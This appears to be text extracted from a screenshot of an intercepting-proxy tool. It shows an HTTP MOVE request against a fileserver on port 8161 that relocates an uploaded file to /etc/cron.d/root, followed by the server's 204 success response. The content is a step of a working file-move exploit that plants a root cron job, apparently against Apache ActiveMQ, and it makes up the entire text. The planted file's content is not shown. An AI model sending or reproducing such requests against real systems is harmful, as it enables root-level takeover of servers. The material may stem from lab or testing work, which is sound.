 Request
Pretty Raw Hex \n
1 MOVE /fileserver/1.txt HTTP/1.1
2 Destination: file:///etc/cron.d/root
3 Host: localhost:8161
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
7 Connection: close
8 Content-Length: 0
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5